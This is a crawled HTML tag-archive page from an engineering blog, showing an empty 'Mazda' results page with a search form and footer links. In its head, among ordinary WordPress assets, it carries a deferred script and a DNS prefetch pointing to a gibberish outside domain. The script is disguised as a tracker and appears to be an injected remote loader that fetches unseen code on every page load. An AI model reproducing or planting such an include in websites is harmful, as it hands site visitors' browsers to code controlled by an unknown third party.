

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thefuriousengineer.com/tag/mazda/
body_size: 8862
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://thefuriousengineer.com/xmlrpc.php">

<title>Mazda &#8211; The Furious Engineer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Furious Engineer &raquo; Feed" href="https://thefuriousengineer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Furious Engineer &raquo; Comments Feed" href="https://thefuriousengineer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Furious Engineer &raquo; Mazda Tag Feed" href="https://thefuriousengineer.com/tag/mazda/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thefuriousengineer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thefuriousengineer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://thefuriousengineer.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='tiny-slider-css' href='https://thefuriousengineer.com/wp-content/themes/around/assets/vendor/tiny-slider/dist/tiny-slider.css?ver=1.0.34' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://thefuriousengineer.com/wp-content/themes/around/assets/vendor/lightgallery.js/dist/css/lightgallery.min.css?ver=1.0.34' media='all' />
<link rel='stylesheet' id='simplebar-css' href='https://thefuriousengineer.com/wp-content/themes/around/assets/vendor/simplebar/dist/simplebar.min.css?ver=1.0.34' media='all' />
<link rel='stylesheet' id='nouislider-css' href='https://thefuriousengineer.com/wp-content/themes/around/assets/vendor/nouislider/distribute/nouislider.min.css?ver=1.0.34' media='all' />
<link rel='stylesheet' id='around-style-css' href='https://thefuriousengineer.com/wp-content/themes/around/style.css?ver=1.0.34' media='all' />
<link rel='stylesheet' id='around-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='around-child-style-css' href='https://thefuriousengineer.com/wp-content/themes/around-child/style.css?ver=1.0.34' media='all' />
<script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1764286109" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://thefuriousengineer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://thefuriousengineer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thefuriousengineer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thefuriousengineer.com/wp-json/wp/v2/tags/758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thefuriousengineer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://thefuriousengineer.com/wp-content/uploads/2022/11/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thefuriousengineer.com/wp-content/uploads/2022/11/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thefuriousengineer.com/wp-content/uploads/2022/11/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://thefuriousengineer.com/wp-content/uploads/2022/11/cropped-fav-270x270.png" />
		<style id="wp-custom-css">
			footer .nav-heading a {
	color:white;
}
.cs-widget-title {
font-size:2rem;
}
.h6.pb-2.text-light {
	display:none;
}		</style>
		</head>

<body class="archive tag tag-mazda tag-758 wp-custom-logo wp-embed-responsive wp-theme-around wp-child-theme-around-child elementor-default elementor-kit-6939">	<div class="cs-page-loading active">
	    <div class="cs-page-loading-inner">
	        <div class="cs-page-spinner"></div><span>Loading...</span>
	    </div>
	</div>     <header class="navbar-solid cs-header navbar navbar-expand-lg navbar-light bg-light navbar-sticky navbar-box-shadow" data-scroll-header="">

    <div class="container px-0 px-xl-3"><button class="navbar-toggler ml-n2 mr-2" type="button" data-toggle="offcanvas" data-offcanvas-id="primaryMenu">
            <span class="navbar-toggler-icon"></span>
        </button><a href="https://thefuriousengineer.com/" class="navbar-brand order-lg-1 mx-auto ml-lg-0 pr-lg-2 mr-lg-4 d-none d-lg-block logo-link" rel="home"><img fetchpriority="high" width="2532" height="470" src="https://thefuriousengineer.com/wp-content/uploads/2022/11/felogolight.png" class="navbar-brand-img d-none d-lg-block" alt="The Furious Engineer" /></a><a href="https://thefuriousengineer.com/" class="navbar-brand order-lg-1 mx-auto ml-lg-0 pr-lg-2 mr-lg-4 d-lg-none" rel="home" style="width: 1266px"><img width="2532" height="470" src="https://thefuriousengineer.com/wp-content/uploads/2022/11/felogolight.png" class="d-lg-none" alt="The Furious Engineer" /></a><div class="cs-offcanvas-collapse order-lg-2" id="primaryMenu">
            <div class="cs-offcanvas-cap navbar-box-shadow">
                <h5 class="mt-1 mb-0">Menu</h5>
                <button class="close lead" type="button" data-toggle="offcanvas" data-offcanvas-id="primaryMenu"><span aria-hidden="true">×</span></button>
            </div>

            <div class="cs-offcanvas-body"><ul id="menu-main-menu" class="navbar-nav ml-auto flex-wrap"><li id="menu-item-20895" class="menu-item-20895 nav-item"><a title="Home" href="/" class=" nav-link">Home</a></li>
<li id="menu-item-6887" class="menu-item-6887 nav-item"><a title="The Furious Scientist" href="https://thefuriousengineer.com/category/the-furious-scientist/" class=" nav-link">The Furious Scientist</a></li>
<li id="menu-item-3063" class="menu-item-3063 nav-item"><a title="Contact Me" href="https://thefuriousengineer.com/contact/" class=" nav-link">Contact Me</a></li>
</ul></div>
        </div></div>
</header>

<div class="article__page no-results not-found">
    <div class="container">
      

	    <div class="page__header py-3 py-lg-7">
	        <h6 class="font-weight-medium font-size-7 text-center my-1">Nothing Found</h6>
	    </div>


	    <div class="article__content article__content--page">
	        <div class="space-bottom-2">
	            
	                <p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
	                <form role="search" method="get" class="search-form" action="https://thefuriousengineer.com/">
    <label class="sr-only">Search for:</label>
    <div class="input-group-overlay">
        <div class="input-group-prepend-overlay"><span class="input-group-text"><i class="fe-search"></i></span></div>
        <input type="search" class="search-field form-control prepended-form-control" placeholder="Search &hellip;" value="" name="s" autocomplete="off"/>
    </div>
</form>


	            	        </div>
	    </div><!-- .entry-content -->
	</div>
</div><!-- .no-results --><footer id="colophon" class="site-footer cs-footer jarallax bg-dark pt-5 pt-md-6 pt-lg-7 footer-v7">
	        <div class="container py-3 pt-md-0">
            <div class="row pb-2 pb-md-5">
                                <div class="col-xl-6 col-lg-7 col-md-7 mb-5">
                        <div id="around_random_posts_widget-2" class="cs-widget cs-widget-light around_posts_widget pb-1 mb-4"><h4 class="cs-widget-title">Latest Posts</h4>
    <div class="media pb-1 mb-3">
        <a class="d-block" href="https://thefuriousengineer.com/identifying-effective-improvements-to-software-safety-practice/">
            <img width="64" height="64" src="https://thefuriousengineer.com/wp-content/uploads/2025/03/software_code-150x150.jpg" class="rounded wp-post-image" alt="Someone typing on a laptop. The laptop screen shows software code" decoding="async" srcset="https://thefuriousengineer.com/wp-content/uploads/2025/03/software_code-150x150.jpg 150w, https://thefuriousengineer.com/wp-content/uploads/2025/03/software_code-50x50.jpg 50w" sizes="(max-width: 64px) 100vw, 64px" />        </a>
        <div class="media-body pl-2 ml-1">
            <h4 class="font-size-md nav-heading mb-1">
            <a class="font-weight-medium" href="https://thefuriousengineer.com/identifying-effective-improvements-to-software-safety-practice/">Identifying Effective Improvements to Software Safety Practice</a>
        </h4>
        <p class="font-size-xs text-muted mb-0">the furious engineer</p>
        </div>
    </div>


    <div class="media pb-1 mb-3">
        <a class="d-block" href="https://thefuriousengineer.com/defining-an-effective-context-for-the-safeoperation-of-autonomous-systems/">
            <img loading="lazy" width="64" height="64" src="https://thefuriousengineer.com/wp-content/uploads/2024/04/Autonomous-Systems-150x150.jpg" class="rounded wp-post-image" alt="A stack of blue boxes with red lights in them" decoding="async" srcset="https://thefuriousengineer.com/wp-content/uploads/2024/04/Autonomous-Systems-150x150.jpg 150w, https://thefuriousengineer.com/wp-content/uploads/2024/04/Autonomous-Systems-300x300.jpg 300w, https://thefuriousengineer.com/wp-content/uploads/2024/04/Autonomous-Systems-1024x1024.jpg 1024w, https://thefuriousengineer.com/wp-content/uploads/2024/04/Autonomous-Systems-768x768.jpg 768w, https://thefuriousengineer.com/wp-content/uploads/2024/04/Autonomous-Systems-1536x1536.jpg 1536w, https://thefuriousengineer.com/wp-content/uploads/2024/04/Autonomous-Systems-2048x2048.jpg 2048w, https://thefuriousengineer.com/wp-content/uploads/2024/04/Autonomous-Systems-50x50.jpg 50w" sizes="(max-width: 64px) 100vw, 64px" />        </a>
        <div class="media-body pl-2 ml-1">
            <h4 class="font-size-md nav-heading mb-1">
            <a class="font-weight-medium" href="https://thefuriousengineer.com/defining-an-effective-context-for-the-safeoperation-of-autonomous-systems/">Defining an Effective Context for the SafeOperation of Autonomous Systems</a>
        </h4>
        <p class="font-size-xs text-muted mb-0">the furious engineer</p>
        </div>
    </div>


    <div class="media pb-1 mb-3">
        <a class="d-block" href="https://thefuriousengineer.com/understanding-safety-engineering-practice-comparing-safety-engineering-practice-as-desired-as-required-and-as-observed/">
            <img loading="lazy" width="64" height="64" src="https://thefuriousengineer.com/wp-content/uploads/2024/01/Engineeriing-Practice-150x150.jpg" class="rounded wp-post-image" alt="Two engineers studying apparatus and a laptop on a large white bench" decoding="async" srcset="https://thefuriousengineer.com/wp-content/uploads/2024/01/Engineeriing-Practice-150x150.jpg 150w, https://thefuriousengineer.com/wp-content/uploads/2024/01/Engineeriing-Practice-50x50.jpg 50w" sizes="(max-width: 64px) 100vw, 64px" />        </a>
        <div class="media-body pl-2 ml-1">
            <h4 class="font-size-md nav-heading mb-1">
            <a class="font-weight-medium" href="https://thefuriousengineer.com/understanding-safety-engineering-practice-comparing-safety-engineering-practice-as-desired-as-required-and-as-observed/">Understanding Safety Engineering Practice: Comparing Safety Engineering Practice As-desired , As-required, and As-observed</a>
        </h4>
        <p class="font-size-xs text-muted mb-0">the furious engineer</p>
        </div>
    </div>

</div>                    </div>
                
                                            <div class="col-xl-3 col-lg-4 offset-xl-3 offset-lg-1 col-md-5 mb-5">
                                            <h2 class="text-light pb-2">Follow me for updates</h2>
                    
                                                                <h3 class="h6 pb-2 text-light">Or connect with us on:</h3>
                    <ul id="menu-social" class="list-unstyled list-inline list-social mb-0"><li id="menu-item-20680" class="list-inline-item list-social-item mr-2 mb-0 menu-item-20680"><a title="Linkedin" href="https://www.linkedin.com/company/the-furious-engineer/" class="social-btn sb-lg sb-light fe sb-linkedin"><i class="fe fe-linkedin list-social-icon" aria-hidden="true"></i> <span class="sr-only">Linkedin</span></a></li>
<li id="menu-item-20855" class="list-inline-item list-social-item mr-2 mb-0 menu-item-20855"><a title="Youtube" href="https://www.youtube.com/@Thefuriousengineer" class="social-btn sb-lg sb-light fe sb-youtube"><i class="fe fe-youtube list-social-icon" aria-hidden="true"></i> <span class="sr-only">Youtube</span></a></li>
<li id="menu-item-20678" class="list-inline-item list-social-item mr-2 mb-0 menu-item-20678"><a title="Twitter" href="http://twitter.com/furiousengineer" class="social-btn sb-lg sb-light fe sb-twitter"><i class="fe fe-twitter list-social-icon" aria-hidden="true"></i> <span class="sr-only">Twitter</span></a></li>
<li id="menu-item-20677" class="list-inline-item list-social-item mr-2 mb-0 menu-item-20677"><a title="Facebook" href="http://www.facebook.com/pages/The-Furious-Engineer/620424481403220" class="social-btn sb-lg sb-light fe sb-facebook"><i class="fe fe-facebook list-social-icon" aria-hidden="true"></i> <span class="sr-only">Facebook</span></a></li>
<li id="menu-item-20679" class="list-inline-item list-social-item mr-2 mb-0 menu-item-20679"><a title="Instagram" href="https://www.instagram.com/thefuriousengineer/" class="social-btn sb-lg sb-light fe sb-instagram"><i class="fe fe-instagram list-social-icon" aria-hidden="true"></i> <span class="sr-only">Instagram</span></a></li>
</ul>
                </div>
                        </div>
        </div>

                    <div class="bg-dark pt-5 pb-4">
                <div class="container d-md-flex justify-content-between align-items-center text-center">
                    
                    <ul id="menu-social-1" class="footer-links list-inline font-size-sm mb-0 order-md-2"><li class="list-inline-item menu-item-20680"><a title="Linkedin" href="https://www.linkedin.com/company/the-furious-engineer/" class="nav-link-style p-0 nav-link-light nav-link"><i class="fe fe-linkedin mr-1" aria-hidden="true"></i> Linkedin</a></li>
